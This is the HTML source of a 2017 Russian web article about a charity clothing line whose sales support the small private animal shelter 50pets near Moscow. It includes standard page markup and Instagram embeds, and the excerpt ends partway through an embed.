.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/barking-store/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Линейка свитшотов #злыезверята — проект частного приюта 50pets и магазина Barking Store, который помогает приюту выжить.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Линейка свитшотов #злыезверята — проект частного приюта 50pets и магазина Barking Store, который помогает приюту выжить.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/17397-1510046085.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/barking-store/">
<meta property="og:title" content="Вещь дня: купи футболку с щенком-годзиллой и помоги приюту">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/17397-1510046085.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/barking-store/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/barking-store/"},"headline":"Вещь дня: купи футболку с щенком-годзиллой и помоги приюту","datePublished":"2017-11-07T12:14:36+03:00","dateModified":"2018-10-16T15:15:24+03:00","url":"https://knife.media/barking-store/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/17397-1510046085.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"charity"},{"name":"animals"},{"name":"fashion"}],"articleBody":"Линейка свитшотов #злыезверята — проект частного приюта 50pets и магазина Barking Store, который помогает приюту выжить.  Авторы принтов пишут, что в коллекции дают «разгуляться внутреннему мизантропу: животные и человек меняются местами, добро с клыками». Толстовки (2900 руб.) и футболки (1500 руб.) с щенком-годзиллой нужно рассматривать с двух сторон, чтобы понять: «пощады не будет, пока Дружок не проснется». Дизайнер — Марат Арутюнов из Hungry Boys.   Самое крутое, что в магазине можно одновременно купить обновку и помочь бездомным животным — кстати, так уже сделал философ Славой Жижек. Фото: Егор Цветков / «Бумага» Заказать одежду в Москве и регионах можно, связавшись с магазином по почте: brkng.store@gmail.com. А вот такие добрые звери живут в самом приюте в Подмосковье: https://www.instagram.com/p/BbMJeabjFMW/ https://www.instagram.com/p/BbBuPOyj7eW/ 50pets — это небольшой частный приют, в котором сейчас живут восемь собак, три щенка и 13 кошек. «За три последних месяца удалось пристроить пять щенят и больше десяти котят и кошек», — рассказал основатель приюта, магазина и новостного сайта о животных Роман Белоусов. «Все лайки, комментарии и репосты конвертируются в пристройство или помощь приюту (транспортом, деньгами, игрушками и лежанками), поэтому мы стараемся почаще выкладывать красивые фотографии питомцев», — добавил создатель проекта. Деньги расходуются на нужды животных: создание для них хороших условий, покупку вольеров, строительство домика для передержки."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-17397">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/charity/">благотворительность</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2017-11-07T12:14:36+03:00">7 ноября 2017</time></span></div></div><h1 class="entry-header__title">Вещь дня: купи футболку с щенком-годзиллой и помоги приюту</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fbarking-store%2F&#038;title=%D0%92%D0%B5%D1%89%D1%8C%20%D0%B4%D0%BD%D1%8F%3A%20%D0%BA%D1%83%D0%BF%D0%B8%20%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D0%BA%D1%83%20%D1%81%20%D1%89%D0%B5%D0%BD%D0%BA%D0%BE%D0%BC-%D0%B3%D0%BE%D0%B4%D0%B7%D0%B8%D0%BB%D0%BB%D0%BE%D0%B9%20%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B8%20%D0%BF%D1%80%D0%B8%D1%8E%D1%82%D1%83" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fbarking-store%2F&#038;text=%D0%92%D0%B5%D1%89%D1%8C%20%D0%B4%D0%BD%D1%8F%3A%20%D0%BA%D1%83%D0%BF%D0%B8%20%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D0%BA%D1%83%20%D1%81%20%D1%89%D0%B5%D0%BD%D0%BA%D0%BE%D0%BC-%D0%B3%D0%BE%D0%B4%D0%B7%D0%B8%D0%BB%D0%BB%D0%BE%D0%B9%20%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%B8%20%D0%BF%D1%80%D0%B8%D1%8E%D1%82%D1%83" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h4><strong>Линейка свитшотов #злыезверята — проект частного приюта <a href="https://www.facebook.com/priut50pets/" target="_blank" rel="noopener noreferrer">50pets</a> и магазина Barking Store, который помогает приюту выжить.</strong> </h4>
<p>Авторы принтов пишут, что в коллекции дают «разгуляться внутреннему мизантропу: животные и человек меняются местами, добро с клыками».</p>
<p>Толстовки (2900 руб.) и футболки (1500 руб.) с <a href="https://www.facebook.com/barkingstore666/posts/361374240970112" target="_blank" rel="noopener noreferrer">щенком-годзиллой</a> нужно рассматривать с двух сторон, чтобы понять: «пощады не будет, пока Дружок не проснется». Дизайнер — Марат Арутюнов из Hungry Boys.</p>
<figure class="figure figure--inner"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/11/destroy.jpg" /></figure>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/11/sleeping.jpg" /></figure>
<p>Самое крутое, что в магазине можно одновременно купить обновку и помочь бездомным животным — кстати, так уже сделал философ Славой Жижек.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/11/zizek.png" /><figcaption class="figure__caption">Фото: Егор Цветков / «Бумага»</figcaption></figure>
<p>Заказать одежду в Москве и регионах можно, связавшись с магазином по почте: <a href="mailto:brkng.store@gmail.com" target="_blank" rel="noopener noreferrer">brkng.store@gmail.com</a>.</p>
<p>А вот такие добрые звери живут в самом приюте в Подмосковье:</p>
<figure class="figure figure--embed">
<blockquote class="instagram-media" data-instgrm-permalink="https://www.instagram.com/p/BbMJeabjFMW/?utm_source=ig_embed&amp;utm_medium=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:640px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/BbMJeabjFMW/?utm_source=ig_embed&amp;utm_medium=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/BbMJeabjFMW/?utm_source=ig_embed&amp;utm_medium=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">A post shared by Самый уютный приют (@50pets)</a> on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2017-11-07T09:57:34+00:00">Nov 7, 2017 at 1:57am PST</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></figure>
<figure class="figure figure--embed">
<blockquote class="instagram-media" data-instgrm-permalink="https://www.instagram.com/p/BbBuPOyj7eW/?utm_source=ig_embed&amp;utm_medium=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:640px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/BbBuPOyj7eW/?utm_source=ig_embed&amp;utm_medium=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 